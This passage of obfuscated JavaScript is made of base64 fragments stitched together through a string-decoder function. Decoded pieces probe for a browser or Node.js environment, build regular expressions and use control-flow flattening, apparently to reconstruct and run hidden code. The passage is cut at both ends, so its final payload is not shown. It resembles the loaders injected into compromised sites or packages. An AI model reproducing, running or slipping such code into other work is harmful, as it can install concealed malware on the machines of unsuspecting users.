kXScpK0soMHgzOTcsJ'+'1ZNM3MnKStLKDB4NDllLCcxZ01WJykrSy'+'gweDNhMiwnM100MCcpK0soMHgxYjMsJ2h'+'JYSMnKStLKDB4NGUzLCdZXlUkJykrSygw'+'eDVmZCwnVmRNWicpK0soMHgzMTAsJ1NbI'+_0x3361978u(0x238)+'VkYiwncFZEQicpK0soMHg1YWMsJ1ZkTVo'+'nKStLKDB4MjA3LCdGJTVYJykrSygweDRi'+'ZiwnZDBuSicpK0soMHg0YzQsJ1leVSQnK'+'StLKDB4NjY5LCdYZmUxJykrSygweDIyYi'+'wnVmRNWicpK0soMHg0NDEsJ2dOeGcnKSt'+_0x3361978u(0x148)+'aks1MScpK0soMHg2MjUsJ0hCaXYnKStLK'+'DB4MmZjLCdWZE1aJykrSygweDU5NywnS2'+'QqUicpK0soMHgzZWUsJ1ZkTVonKStLKDB'+'4MjMyLCdEQE5SJykrSygweDM5OCwnOSlD'+'MycpK0soMHgxZTQsJ0YlNVgnKStLKDB4M'+'2ExLCdINHBVJykrSygweDRiYywnanNVTi'+'cpK0soMHgzZTcsJ0g0cFUnKStLKDB4M2Y'+'wLCdoSWEjJykrSygweDM0OSwncFZEQicp'+'K0soMHg0ZTcsJ0lMelcnKStLKDB4NTI3L'+'CdRcllXJykrSygweDQ0MCwnSUx6VycpK0'+_0x3361978u(0xef)+'IQml2JykrSygweDQ3YSwnZDBuSicpK0so'+'MHg1YzEsJzhmNnonKStLKDB4M2QzLCcoN'+'nVMJykrSygweDFjYSwnaks1MScpK0soMH'+_0x3361978u(0xb0)+'FJykrSygweDVlNywnSDRwVScpKSxkW0so'+'MHg0MGUsJ2dOeGcnKV09ZnVuY3Rpb24oc'+'yx0KXtyZXR1cm4gcyt0O30sZFtLKDB4Mj'+'FkLCdqN2Vi')+('JyldPWZ1bmN0aW9uKHMsdCl7cmV0dXJuI'+_0x3361978u(0x104)+'1mdW5jdGlvbihzLHQpe3JldHVybiBzK3Q'+'7fSxkW0soMHgzYjIsJzNdNDAnKV09Sygw'+'eDJiMSwnanNVTicpKydzLycsZFtLKDB4M'+_0x3361978u(0x116)+'MnKStLKDB4MzcyLCdpQ0wxJykrSygweDU'+'wMSwnWChCMScpK0soMHgzYTMsJ2pLNTEn'+_0x3361978u(0x1c8)+_0x3361978u(0x1c2)+'tLKDB4NjUzLCdqIWZlJykrSygweDUwNyw'+'nZDBuSicpK0soMHgxZmQsJ2MpRTYnKStL'+'KDB4NDM2LCdpam1TJykrSygweDQ2NSwnR'+'iU1WCcpK0soMHgyYTQsJ2o3ZWInKStLKD'+'B4Mjg3LCdFbFFoJykrSygweDRjMSwncFZ'+'EQicpK0soMHgxY2QsJ2pzVU4nKStLKDB4'+_0x3361978u(0x25a)+'icpK0soMHgzOWMsJ2t6XlsnKStLKDB4NT'+'NkLCdpam1TJykrSygweDVkYywnUVRbNCc'+_0x3361978u(0xfd)+_0x3361978u(0xd9)+'0soMHg2NDQsJyg2dUwnKStLKDB4M2JmLC'+'c4ZjZ6JykrSygweDMxMSwnSEJpdicpK0s'+'oMHg0NDksJ2QwbkonKStLKDB4MzA3LCcy'+'YWFwJykrSygweDQwOSwnRWxRaCcpK0soM'+'HgzY2YsJ3dRJF0nKStLKDB4MjAzLCdwWW'+'tFJykrSygweDQ4ZCwnWChCMScpK0soMHg'+'zZTIsJyliTnUnKStLKDB4MmE1LCdEQE5S'+'JykrSygweDNlOSwnM100MCcpK0soMHg0M'+'zgsJ1goQjEnKStLKDB4MmIyLCdZXlUkJy'+_0x3361978u(0xf3))+('MSwnZDBuSicpK0soMHg1NWIsJyliTnUnK'+'StLKDB4MjMwLCdjKUU2JykrSygweDM0ZS'+_0x3361978u(0xa8)+_0x3361978u(0x1d5)+'KWJOdScpK0soMHg0ZGQsJ0g0cFUnKStLK'+'DB4MjliLCdGJTVYJykrSygweDUwNiwnJj'+'hYVycpK0soMHgyMmMsJ3dRJF0nKStLKDB'+'4NGMzLCcxZ01WJykrSygweDM1NiwnaiFm'+'ZScpK0soMHg0Y2MsJ1RCSmMnKStLKDB4N'+_0x3361978u(0x192)+'cpK0soMHgzZDgsJ3BZa0UnKStLKDB4MjU'+'xLCdnTnhnJykrSygweDQzZiwnSEJpdicp'+'K0soMHgxZTcsJ2QwbkonKStLKDB4NGZkL'+'CdoSWEjJykrSygweDQxNSwnMWdNVicpK0'+'soMHgyZDEsJ0RATlInKStLKDB4NWI3LCd'+'pQ0wxJykrSygweDY0YSwnRiU1WCcpK0so'+'MHg1MjEsJyY4WFcnKStLKDB4NDA4LCdGJ'+_0x3361978u(0x217)+'gyYzMsJ1VXM0wnKStLKDB4NTczLCcpYk5'+'1JykrSygweDFlYiwnaElhIycpK0soMHgy'+'MjMsJ0RATlInKStLKDB4NWI4LCdoSWEjJ'+_0x3361978u(0x1d4)+'UsJ2o3ZWInKStLKDB4NTVkLCczXTQwJyk'+'rSygweDM1YSwnajdlYicpK0soMHg2NDYs'+_0x3361978u(0x1b0)+'ygweDYzNSwnJjhYVycpK0soMHg1YjMsJ2'+'dOeGcnKStLKDB4NWQzLCdFbFFoJykrSyg'+_0x3361978u(0x1dd)+'ZWInKStLKDB4NTliLCcxV15QJykrSygwe'+_0x3361978u(0xdd)+_0x3361978u(0x225))+('NjExLCcxV15QJykrSygweDI2YywnMWdNV'+'icpK0soMHgyMWUsJ0hCaXYnKStLKDB4Mj'+'NkLCdkMG5KJykrSygweDI3MiwnbSZwVSc'+_0x3361978u(0xd3)+'LCdqIWZlJykrSygweDRlYSwnXkF1RScpK'+'0soMHg1ZTYsJ15BdUUnKStLKDB4NDdiLC'+_0x3361978u(0x1ce)+'oMHgzNjksJ2hJYSMnKStLKDB4M2MxLCdY'+_0x3361978u(0x17a)+'Hg0MjAsJzNdNDAnKStLKDB4NDIxLCd2VF'+'E1JykrSygweDFlYywnT2doXScpK0soMHg'+'1YTgsJ2o3ZWInKStLKDB4NDRkLCcoNnVM'+_0x3361978u(0x1f5)+'jIsJ3dRJF0nKStLKDB4M2UxLCdkMG5KJy'+'krSygweDYxNCwnaWptUycpK0soMHg1YWI'+'sJ0RATlInKStLKDB4NDhjLCdEQE5SJykr'+'SygweDI1YywnYylFNicpK0soMHg1ZDUsJ'+_0x3361978u(0x134)+'gweDRlYiwndlRRNScpK0soMHgxYmYsJ1g'+_0x3361978u(0x13b)+'eDQ5NiwnIUVKcScpK0soMHg2NjgsJ3BZa'+_0x3361978u(0x19e)+_0x3361978u(0x187)+'nKStLKDB4NTFmLCdGJTVYJykrSygweDJi'+_0x3361978u(0xbf)+'StLKDB4NWE1LCc4ZjZ6JykrSygweDU1MC'+_0x3361978u(0x243)+'LKDB4MzFiLCdVVzNMJykrSygweDVkZiwn'+'dlRRNScpK0soMHg2M2YsJ0lMelcnKStLK'+'DB4MzNmLCczXTQwJykrSygweDYwZSwnMV'+'deUCcpK0so')+(_0x3361978u(0xc3)+'UU2JykrSygweDM1ZiwnUXJZVycpK0soMH'+_0x3361978u(0x21a)+_0x3361978u(0x227)+'ZjEsJzdtZXInKStLKDB4NDVhLCcpYk51J'+_0x3361978u(0x21f)+'YsJ1goQjEnKStLKDB4MWJjLCdrel5bJyk'+'rSygweDQxMSwna3peWycpK0soMHg1MGUs'+'J3ZUUTUnKStLKDB4NWM5LCdRcllXJykrS'+_0x3361978u(0x235)+'kpQzMnKStLKDB4MmYwLCc4ZjZ6JykrSyg'+'weDIxYSwnaWptUycpK0soMHg0NTAsJyli'+'TnUnKStLKDB4MzY2LCdjKUU2JykrSygwe'+'DI0MywnS2QqUicpK0soMHgzZjgsJyg2dU'+'wnKStLKDB4NjM2LCdFbFFoJykrSygweDF'+'jNCwncFZEQicpK0soMHg2NDgsJyY4WFcn'+_0x3361978u(0x18f)+'CwnajdlYicpK0soMHg1YWQsJ2MpRTYnKS'+'tLKDB4NTJkLCdZXlUkJykrSygweDRkZSw'+'na3FWbicpK0soMHgyMjcsJ2pLNTEnKStL'+'KDB4NWM2LCdJTHpXJykrSygweDUxNywnS'+_0x3361978u(0x247)+'B4NjU5LCcmOFhXJykrSygweDFlYSwnOSl'+'DMycpK0soMHg1NDAsJ0tkKlInKStLKDB4'+_0x3361978u(0xc1)+'CcpK0soMHgzMTgsJ2pLNTEnKStLKDB4Nj'+'M3LCcmOFhXJykrSygweDI2NCwnaks1MSc'+'pK0soMHg2NDksJ1hmZTEnKStLKDB4NjYx'+_0x3361978u(0xb7)+_0x3361978u(0xe7)+'dqSzUxJykr')+('SygweDFjZiwnRiU1WCcpK0soMHgyNjIsJ'+_0x3361978u(0x1b7)+'gweDFlNSwnaks1MScpK0soMHg0M2UsJ15'+'BdUUnKStLKDB4NGQ3LCdYKEIxJykrSygw'+'eDM0NiwnaWptUycpK0soMHgyMmEsJ2lDT'+'DEnKStLKDB4NWIyLCdIQml2JykrSygweD'+'U1NSwnZ054ZycpK0soMHgzODgsJ2o3ZWI'+'nKStLKDB4MzRjLCdoSWEjJykrSygweDJk'+'Mywnd1EkXScpK0soMHgzOTAsJ20mcFUnK'+'StLKDB4NTQyLCd3USRdJykrSygweDUwYi'+'wnVk0zcycpK0soMHg1N2UsJ2lDTDEnKSt'+_0x3361978u(0x19d)+'VmRNWicpK0soMHg1MzAsJ1RCSmMnKStLK'+_0x3361978u(0x109)+'ohZmUnKStLKDB4M2Y2LCdYZmUxJykrSyg'+_0x3361978u(0x1fe)+'elcnKStLKDB4NDg0LCdrel5bJykrSygwe'+'DI4ZiwnSEJpdicpK0soMHg1OTgsJzJhYX'+_0x3361978u(0x128)+'jOSwnaUNMMScpK0soMHgzNTcsJ0hCaXYn'+'KStLKDB4NDE2LCchRUpxJykrSygweDYyZ'+'SwnKDZ1TCcpK0soMHgxZjYsJ1NbIXYnKS'+'tLKDB4M2M3LCd3USRdJykrSygweDQyMyw'+'nVEJKYycpK0soMHg0OWMsJ2MpRTYnKStL'+'KDB4NTlmLCcma3RmJykrSygweDFjOSwna'+'ks1MScpK0soMHgzYmUsJ0g0cFUnKStLKD'+'B4MjEyLCdPZ2hdJykrSygweDQ0NywnREB'+_0x3361978u(0xfe)+'NjI4LCdrel5bJykrSygweDMxNSwnaUNMM'+'ScpK0soMHg1MmIsJ2o3ZWInKStLKDB4Mj'+'dkLCdRVFs0')+('JykrSygweDM4ZSwna3FWbicpK0soMHg1M'+_0x3361978u(0x1f7)+'krSygweDJlYSwnJmt0ZicpK0soMHg1NWE'+'sJ20mcFUnKStLKDB4NjJiLCc4ZjZ6Jykr'+'SygweDJmZiwnWGZlMScpK0soMHg1YmYsJ'+'20mcFUnKStLKDB4MjkyLCdpQ0wxJykrSy'+_0x3361978u(0x1fb)+'yWVcnKStLKDB4NWFhLCdZXlUkJykrSygw'+_0x3361978u(0x1e9)+'lAnKStLKDB4MzYzLCdTWyF2JykrSygweD'+'YyMiwnVEJKYycpK0soMHgzYzksJzhmNno'+'nKStLKDB4NGUyLCdoSWEjJykrSygweDQw'+'YywnOSlDMycpK0soMHgzMmEsJ1NbIXYnK'+'StLKDB4MjllLCdTWyF2JykrSygweDM2OC'+'wnVk0zcycpK0soMHgyYTEsJ1FUWzQnKSt'+_0x3361978u(0xff)+'bSZwVScpK0soMHg2NDcsJzhmNnonKStLK'+'DB4MmJjLCcyYWFwJykrSygweDIyZSwnai'+_0x3361978u(0xd7)+_0x3361978u(0xe9)+'aCcpK0soMHgzYjUsJ0lMelcnKStLKDB4N'+'TU0LCcoNnVMJykrSygweDJlZSwnYylFNi'+'cpK0soMHgyNTcsJzhmNnonKStLKDB4M2V'+'iLCcyYWFwJykrSygweDRlNCwnM100MCcp'+'K0soMHg1ZGUsJ1hmZTEnKStLKDB4MzJlL'+_0x3361978u(0xa4)+'soMHgyNDgsJ0VsUWgnKStLKDB4NDQ2LCd'+'qc1VOJykrSygweDNiZCwnbSZwVScpK0so'+_0x3361978u(0x1f4)+_0x3361978u(0x21c)+_0x3361978u(0x135))+('cFUnKStLKDB4MmM2LCcxZ01WJykrSygwe'+'DM4MywnU1shdicpK0soMHg0YTMsJ20mcF'+'UnKStLKDB4M2NhLCcmOFhXJykrSygweDN'+_0x3361978u(0x1eb)+'KStLKDB4NTVmLCc3bWVyJykrSygweDRiZ'+_0x3361978u(0xf6)+'tLKDB4MzJkLCdYZmUxJykrSygweDIwOCw'+'nXkF1RScpK0soMHg0MmMsJ1FyWVcnKStL'+'KDB4NTFlLCc1YVZMJykrSygweDJhYywnd'+'lRRNScpK0soMHg0ZjUsJ0YlNVgnKStLKD'+_0x3361978u(0x15a)+'KcScpK0soMHg0ZjAsJ1FUWzQnKStLKDB4'+'MmNhLCdWZE1aJykrSygweDUzYSwnSEJpd'+'icpK0soMHg1ODksJ0g0cFUnKStLKDB4Mz'+'g5LCchRUpxJykrSygweDI4OSwnYylFNic'+'pK0soMHg0YTAsJzhmNnonKStLKDB4M2Rl'+'LCdpQ0wxJykrSygweDQ0MywnVVczTCcpK'+_0x3361978u(0x211)+'dwWWtFJykrSygweDVhNCwnRiU1WCcpK0s'+'oMHg2MGQsJ2lqbVMnKStLKDB4NjIxLCd3'+'USRdJykrSygweDU2MywnVk0zcycpK0soM'+'HgyOTUsJ2QwbkonKStLKDB4MzQ0LCdoSW'+'EjJykrSygweDMzYywnYlEwWCcpK0soMHg'+_0x3361978u(0x1e3)+_0x3361978u(0x262)+'zQsJ2lqbVMnKStLKDB4MzZkLCdGJTVYJy'+_0x3361978u(0x183)+'sJzhmNnonKStLKDB4NDc2LCdEQE5SJykr'+'SygweDI0YiwnS2QqUicpK0soMHgyN2EsJ'+_0x3361978u(0x112)+'gweDFkMCwn')+(_0x3361978u(0x17d)+'DB4NDg1LCchRUpxJykrSygweDFmZSwnOG'+'Y2eicpK0soMHg2NWQsJyliTnUnKStLKDB'+_0x3361978u(0x14c)+'ZycpK0soMHg0NTYsJ0VsUWgnKStLKDB4M'+'mUwLCdqSzUxJykrSygweDQ1YywnS2QqUi'+'cpK0soMHgyYmUsJyliTnUnKStLKDB4NDF'+'iLCcoNnVMJykrSygweDMyYiwndlRRNScp'+'K0soMHgzYWYsJ1RCSmMnKStLKDB4NGIzL'+_0x3361978u(0x11a)+_0x3361978u(0xd5)+'oSWEjJykrSygweDQxOSwnYylFNicpK0so'+'MHg1NGMsJzdtZXInKStLKDB4MzVlLCdGJ'+'TVYJykrSygweDI5ZCwnSUx6VycpK0soMH'+'g0ZGMsJyZrdGYnKStLKDB4Mzg0LCdpam1'+'TJykrSygweDJjMCwnT2doXScpK0soMHgz'+'ZjUsJ2JRMFgnKStLKDB4NTk5LCd3USRdJ'+'ykrSygweDQ1MiwnKDZ1TCcpK0soMHgyZj'+'QsJ2o3ZWInKStLKDB4MjQyLCdpQ0wxJyk'+'rSygweDVjOCwncFlrRScpK0soMHgyNjks'+'J1RCSmMnKStLKDB4Mjk5LCdJTHpXJykrS'+'ygweDQ0YiwnaUNMMScpK0soMHg0YWMsJy'+'FFSnEnKStLKDB4NDc1LCdwWWtFJykrSyg'+'weDFkMiwnN21lcicpK0soMHg0ZjEsJ2pz'+'VU4nKStLKDB4MzQwLCc3bWVyJykrSygwe'+'DFlMywnRWxRaCcpK0soMHgzMWUsJ2t6Xl'+_0x3361978u(0x12a)+'iOCwnRWxRaCcpK0soMHg1ODAsJ15BdUUn'+'KStLKDB4NDBmLCczXTQwJykrSygweDQzY'+'iwnOGY2eicpK0soMHgyMzYsJyliTnUnKS'+_0x3361978u(0x1c9))+(_0x3361978u(0x138)+_0x3361978u(0x23e)+_0x3361978u(0x229)+'oMHg1ZDAsJ2pzVU4nKStLKDB4MzQ3LCdr'+'cVZuJykrSygweDMxYywnRiU1WCcpK0soM'+'HgzYWIsJ0YlNVgnKStLKDB4NWNmLCd2VF'+'E1JykrSygweDI3NywnKWJOdScpK0soMHg'+'0NTUsJ1RCSmMnKStLKDB4NTM5LCdoSWEj'+_0x3361978u(0x261)+'GMsJzFXXlAnKStLKDB4MjI2LCcmOFhXJy'+'krSygweDIwYiwnJjhYVycpK0soMHg1MGY'+'sJ1NbIXYnKStLKDB4MjVlLCdFbFFoJykr'+_0x3361978u(0x141)+'20mcFUnKStLKDB4NGVmLCdiUTBYJykrSy'+'gweDNmNywnREBOUicpK0soMHg1OGQsJzV'+'hVkwnKStLKDB4NDYzLCcpYk51JykrSygw'+'eDFmYiwnWGZlMScpK0soMHgyYzEsJ2pLN'+'TEnKStLKDB4MjgwLCdWZE1aJykrSygweD'+_0x3361978u(0x22b)+'nKStLKDB4MWI4LCdqIWZlJykrSygweDUz'+'ZSwna3peWycpK0soMHg0MWUsJ3dRJF0nK'+_0x3361978u(0x1ba)+'FhLCcxZ01WJykrSygweDNmOSwnNWFWTCc'+_0x3361978u(0x1b5)+'LCdYKEIxJykrSygweDJiNywnajdlYicpK'+'0soMHg0YzUsJ2QwbkonKStLKDB4NWVmLC'+'dWZE1aJykrSygweDIyOSwnaUNMMScpK0s'+'oMHg0OTUsJ1ZNM3MnKStLKDB4MmM1LCdI'+'Qml2JykrSygweDQ1MywnanNVTicpK0soM'+_0x3361978u(0x16b)+'ZMJykrSygw')+(_0x3361978u(0xeb)+'EInKStLKDB4NGU2LCdeQXVFJykrSygweD'+'YwNywncFlrRScpK0soMHg2MGIsJzFnTVY'+'nKStLKDB4NTE2LCdYKEIxJykrSygweDJh'+_0x3361978u(0x245)+_0x3361978u(0x123)+'wnIUVKcScpK0soMHgzZTAsJ0lMelcnKSt'+'LKDB4M2I2LCdGJTVYJykrSygweDI1NCwn'+'WChCMScpK0soMHgyMjgsJ1FUWzQnKStLK'+'DB4NWE3LCdZXlUkJykrSygweDU4NSwnYy'+'lFNicpK0soMHg0ZmYsJ0YlNVgnKStLKDB'+_0x3361978u(0x1ad)+'MycpK0soMHg0YjIsJ1goQjEnKStLKDB4M'+'jQ3LCdtJnBVJykrSygweDUzMywnJjhYVy'+'cpK0soMHgyMzcsJ1goQjEnKStLKDB4NWV'+_0x3361978u(0xed)+'K0soMHg0OWQsJ2t6XlsnKStLKDB4M2ZmL'+'CdqN2ViJykrSygweDFlZSwnZDBuSicpK0'+'soMHg0YTksJ1goQjEnKStLKDB4MWIyLCd'+'jKUU2JykrSygweDQ2ZCwnVmRNWicpK0so'+'MHg2MDEsJzFnTVYnKStLKDB4NGZhLCc5K'+_0x3361978u(0x1fc)+'g0Y2EsJyliTnUnKStLKDB4MzQxLCdoSWE'+_0x3361978u(0x175)+'MzUsJ2lDTDEnKStLKDB4NGE1LCd3USRdJ'+'ykrSygweDQ1OSwnWChCMScpK0soMHg1Yj'+'ksJ1VXM0wnKStLKDB4MmFiLCdiUTBYJyk'+'rSygweDMyNiwnaUNMMScpK0soMHgyOGMs'+'JzkpQzMnKStLKDB4NDYxLCdqSzUxJykrS'+_0x3361978u(0xad)+'VhVkwnKStL')+('KDB4MmViLCdYKEIxJykrSygweDVlMSwna'+'WptUycpK0soMHgxYzgsJ2QwbkonKStLKD'+'B4NTI5LCcoNnVMJykrSygweDVmNCwncFl'+'rRScpK0soMHgyNzAsJ1leVSQnKStLKDB4'+_0x3361978u(0x117)+'ScpK0soMHgzMTksJyY4WFcnKStLKDB4MW'+'UwLCdRcllXJykrSygweDU1OCwnajdlYic'+'pK0soMHgyZjcsJ2MpRTYnKStLKDB4NDgz'+'LCdFbFFoJykrSygweDU2MCwna3peWycpK'+_0x3361978u(0xb6)+_0x3361978u(0x107)+'oMHgyNTUsJyFFSnEnKStLKDB4M2VmLCdY'+'ZmUxJykrSygweDQzZCwnT2doXScpK0soM'+'HgxY2MsJzNdNDAnKStLKDB4M2Q5LCdJTH'+'pXJykrSygweDI3YywnVEJKYycpK0soMHg'+'1NDcsJ1FyWVcnKStLKDB4MWMwLCdFbFFo'+'JykrSygweDRiOSwnWGZlMScpK0soMHgzZ'+_0x3361978u(0x249)+_0x3361978u(0x246)+'sJ3BWREInKStLKDB4NjFmLCdoSWEjJykr'+_0x3361978u(0xd4)+'yZrdGYnKStLKDB4M2FlLCdrel5bJykrSy'+_0x3361978u(0xc4)+'JYSMnKSsncCcpLGRbSygweDI4YiwnRWxR'+'aCcpXT1LKDB4MjA0LCc3bWVyJykrSygwe'+'DUwMCwnM100MCcpKyduZycsZFtLKDB4MW'+'RhLCdoSWEjJyldPWZ1bmN0aW9uKHMsdCx'+_0x3361978u(0x1e8)+_0x3361978u(0x1b2)+'SxkW0soMHg1ZjEsJzkpQzMnKV09ZnVuY3'+'Rpb24ocyx0')+('KXtyZXR1cm4gc3x8dDt9LGRbSygweDM2Y'+'SwnOGY2eicpXT1mdW5jdGlvbihzLHQsdS'+'x2LHcseCx5KXtyZXR1cm4gcyh0LHUsdix'+'3LHgseSk7fSxkW0soMHgyNmYsJ0RATlIn'+'KV09ZnVuY3Rpb24ocyx0LHUsdix3KXtyZ'+_0x3361978u(0xb4)+_0x3361978u(0x16a)+'6JykrSygweDYxOSwnS2QqUicpK0soMHgy'+'OGEsJ2pLNTEnKSsnXScsZFtLKDB4MzNhL'+'CdVVzNMJyldPUsoMHg1ZjAsJ0YlNVgnKS'+'tLKDB4MjU2LCdRVFs0JykrSygweDViZCw'+'nWGZlMScpK0soMHg0NGEsJyY4WFcnKSxk'+_0x3361978u(0x1b6)+'24ocyx0KXtyZXR1cm4gcyh0KTt9LGRbSy'+_0x3361978u(0xba)+'oNnVMJykrSygweDJkYywnU1shdicpK0so'+_0x3361978u(0xc2)+'2ViJykrJ10nLGRbSygweDIxOSwnMWdNVi'+'cpXT1LKDB4NTcyLCdVVzNMJykrSygweDI'+'xZiwnMVdeUCcpK0soMHgxY2IsJyZrdGYn'+'KStLKDB4MmRhLCdkMG5KJykrSygweDNkN'+'ywnSEJpdicpO3ZhciBnPWQsaD1mdW5jdG'+'lvbigpe3ZhciBzPSEhW107cmV0dXJuIGZ'+_0x3361978u(0x203)+_0x3361978u(0x222)+'2lmKHUpe3ZhciB3PXVbTCgweDMwMSwnN2'+'1lcicpXSh0LGFyZ3VtZW50cyk7cmV0dXJ'+'uIHU9bnVsbCx3O319OmZ1bmN0aW9uKCl7'+'fTtyZXR1cm4gcz0hW10sdjt9O30oKTtmd'+'W5jdGlvbiBpKHMsdCl7dmFyIE09Syx1PX'+'t9O3VbTSgw')+('eDNlYywnanNVTicpXT1mdW5jdGlvbihBL'+_0x3361978u(0x147)+_0x3361978u(0xdb)+'4MjA5LCc1YVZMJyldPWdbTSgweDFlZCwn'+'MVdeUCcpXSx1W00oMHg1ZjgsJ2QwbkonK'+'V09ZnVuY3Rpb24oQSxCKXt2YXIgTz1NO3'+_0x3361978u(0x137)+'oQSxCKTt9LHVbTSgweDVlYiwnKWJOdScp'+_0x3361978u(0x14f)+_0x3361978u(0x156)+'wna3FWbicpXSx1W00oMHgzYzYsJyY4WFc'+'nKV09ZnVuY3Rpb24oeCl7dmFyIFA9TTty'+_0x3361978u(0xca)+'HgpO30sdVtNKDB4Mjg4LCdwWWtFJyldPW'+'dbTSgweDYyZiwnM100MCcpXSx1W00oMHg'+'0YjUsJ1ZNM3MnKV09ZnVuY3Rpb24oeCx5'+_0x3361978u(0x200)+'DFmOSwnMWdNVicpXSh4LHksQSk7fSx1W0'+'0oMHgzNDUsJ3BZa0UnKV09Z1tNKDB4NDU'+'4LCdkMG5KJyldLHVbTSgweDQ1MSwnKWJO'+_0x3361978u(0x15c)+'U07cmV0dXJuIGdbUigweDIwMSwnNWFWTC'+'cpXShBLEIpO307dmFyIHY9dTtmb3IodmF'+'yIHcgaW4gcylpZihnW00oMHg2MzIsJyFF'+'SnEnKV0od1tNKDB4NDYyLCdWZE1aJykrJ'+'2gnXSx0KSYmZnVuY3Rpb24oeCx5KXt2YX'+'IgUz1NLEE9dltTKDB4NDRmLCdYZmUxJyl'+_0x3361978u(0x11e)+'PTB4MDt3aGlsZSghIVtdKXtzd2l0Y2goQ'+'VtCKytdKXtjYXNlJzAnOnZhciBDPXZbUy'+'gweDQ5OCwn')+('a3peWycpXShoLHRoaXMsZnVuY3Rpb24oK'+'Xt2YXIgVD1TLEc9dltUKDB4NWJhLCdrcV'+'ZuJyldKHR5cGVvZiB3aW5kb3csdltUKDB'+'4Mzc4LCcpYk51JyldKT93aW5kb3c6dltU'+'KDB4NTc5LCdVVzNMJyldKHR5cGVvZiBwc'+'m9jZXNzLHZbVCgweDUzNSwnMWdNVicpXS'+_0x3361978u(0x1bc)+'lb2YgcmVxdWlyZSx2W1QoMHgzNjEsJyY4'+_0x3361978u(0x231)+'V0odHlwZW9mIGdsb2JhbCx2W1QoMHg1OT'+'EsJ2t6XlsnKV0pP2dsb2JhbDp0aGlzLEg'+'9ZnVuY3Rpb24oKXt2YXIgVT1ULEk9bmV3'+'IEdbKFUoMHgyM2YsJyg2dUwnKSkrJ3AnX'+_0x3361978u(0x1c4)+'VybiFJW1UoMHg2MTgsJ1VXM0wnKV0oQyk'+'7fTtyZXR1cm4gdltUKDB4NDZmLCdjKUU2'+'JyldKEgpO30pO2NvbnRpbnVlO2Nhc2UnM'+'Sc6dmFyIEQ9e307RFtTKDB4NTYyLCdrcV'+'ZuJyldPXZbUygweDIwMCwnS2QqUicpXTt'+_0x3361978u(0xdf)+'dltTKDB4MmYyLCc1YVZMJyldKEMpO2Nvb'+_0x3361978u(0x12b)+'tjYXNlJzQnOmZvcih2YXIgRj0weDI7dlt'+'TKDB4NTRlLCdGJTVYJyldKEYseVtTKDB4'+'NWU0LCdtJnBVJykrJ2gnXSk7RisrKWlmK'+_0x3361978u(0xd6)+'g0NGUsJ0hCaXYnKStTKDB4M2NlLCcxZ01'+'WJyldKHlbRl1bMHgwXSkseVtGXVsweDFd'+'KSlyZXR1cm47Y29udGludWU7fWJyZWFrO'+'319KHcsYXJndW1lbnRzKSlyZXR1cm4gc1'+'t3XTt9ZnVu')+(_0x3361978u(0x214)+'FtWKDB4NTc3LCdTWyF2JyldPWZ1bmN0aW'+'9uKEEsQil7dmFyIFc9VjtyZXR1cm4gZ1t'+_0x3361978u(0x1d7)+'W1YoMHgyMWIsJzNdNDAnKV09ZnVuY3Rpb'+'24oQSxCKXt2YXIgWD1WO3JldHVybiBnW1'+'goMHgyNGQsJ0VsUWgnKV0oQSxCKTt9LHR'+'bVigweDU1MywnZ054ZycpXT1mdW5jdGlv'+_0x3361978u(0x10c)+'SgweDMyMCwnVk0zcycpXShBLEIpO30sdF'+'tWKDB4NTMyLCc4ZjZ6JyldPWZ1bmN0aW9'+_0x3361978u(0x1fd)+'KDB4M2EwLCdTWyF2JyldKEEsQik7fTt2Y'+'XIgdT10LHY9bmV3IFJlZ0V4cChnW1YoMH'+'g1ZWUsJzdtZXInKV0sJ2cnKSx3PWdbVig'+'weDI1OCwncFlrRScpXVtWKDB4MzBmLCcz'+'XTQwJykrJ2NlJ10odiwnJyksdj1nW1YoM'+'Hg1YmIsJ2pzVU4nKV0oYnRvYSxzKVtWKD'+'B4NWUzLCdEQE5SJyldKCc9JywweDQpW1Y'+'oMHg1NjYsJzJhYXAnKV0oJy4nKVtWKDB4'+_0x3361978u(0x1b3)+'CdIQml2JykrJ3NlJ10oKVtWKDB4NTIyLC'+'dUQkpjJyldKCcnKSxzPXZbVigweDRhZCw'+'nJjhYVycpKydjZSddKC9bYS16QS1aXS9n'+_0x3361978u(0x1f0)+_0x3361978u(0x103)+'cnKSthMCgweDJkOCwnJjhYVycpKydkZSd'+'dKHVbYTAoMHg0MTIsJ2ohZmUnKV0odVth'+'MCgweDRjZSwnVmRNWicpXSh4LCdaJyk/M'+'Hg1YToweDdhLHg9dVthMCgweDNmNCwnS2'+'QqUicpXSh4')+('W2EwKDB4MjYxLCc3bWVyJykrYTAoMHgxZ'+'jQsJ1hmZTEnKV0oMHgwKSwweGQpKT94On'+_0x3361978u(0x25d)+'hKSk7fSksdj1uZXcgUmVnRXhwKGdbVigw'+'eDIzZSwnSEJpdicpXSwnZycpO3JldHVyb'+'iBnW1YoMHg1ZGEsJ1FUWzQnKV0oZ1tWKD'+_0x3361978u(0x1a8)+_0x3361978u(0xe0)+'KV0oZ1tWKDB4NDNhLCdGJTVYJyldKHcsZ'+'1tWKDB4NWY2LCc5KUMzJyldKSxnW1YoMH'+'gyZGUsJ2lDTDEnKV1bVigweDYzOCwnKDZ'+'1TCcpKydjZSddKHYsJycpKSwnLycpLHMp'+'LGdbVigweDQ2NywnUXJZVycpXSk7fXZhc'+'iBrLGwsbSxvLHA9bmV3IFJlZ0V4cChnW0'+_0x3361978u(0x228)+'bSygweDI0MSwnJmt0ZicpXSxsPXAsbT1m'+_0x3361978u(0xb9)+'1thMSgweDRiYSwnWChCMScpXT1mdW5jdG'+'lvbih3LHgseSxBLEIsQyxELEUsRixHLEg'+_0x3361978u(0x178)+'eDM0YiwnJjhYVycpXSh3LHgseSxBLEIsQ'+'yxELEUsRixHLEgpO30sc1thMSgweDM2NS'+'wnbSZwVScpXT1mdW5jdGlvbih3LEEpe3Z'+'hciBhMz1hMTtyZXR1cm4gZ1thMygweDJm'+_0x3361978u(0x206)+'DQxNywnUVRbNCcpXT1mdW5jdGlvbih3LH'+'gseSxBLEIsQyxEKXt2YXIgYTQ9YTE7cmV'+'0dXJuIGdbYTQoMHgyZTgsJ1goQjEnKV0o'+_0x3361978u(0x24f)+'GY2LCc1YVZMJyldPWZ1bmN0aW9uKHcseC'+'x5LEEsQil7')+('dmFyIGE1PWExO3JldHVybiBnW2E1KDB4N'+'DA0LCdRcllXJyldKHcseCx5LEEsQik7fT'+_0x3361978u(0x159)+'1TCcpXSh3aW5kb3cse30pLHY9bmV3IFJl'+'Z0V4cChnW2ExKDB4MjczLCczXTQwJyldL'+'CdnJyksdj11W2dbYTEoMHgyMWMsJ0RATl'+'InKV1bYTEoMHgzZDYsJ